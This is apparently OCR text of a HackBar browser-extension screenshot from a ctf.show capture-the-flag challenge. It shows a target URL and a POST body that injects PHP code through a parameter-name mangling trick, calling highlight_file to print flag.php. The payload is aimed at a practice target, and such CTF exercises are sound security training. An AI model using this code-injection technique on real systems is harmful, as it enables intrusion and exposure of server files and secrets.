 HackBar HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHE
URL
https://2b3ff4d5-c1db-42d9-9aa7-d6306a586933.challenge.ctf.show/?1=flag.php
enctype
Use POST method
application/x-www-form-urlencoded
Body
CTF_SHOW=1&CTF[SHOW.COM=1&fun=highlight_file($_GET[1])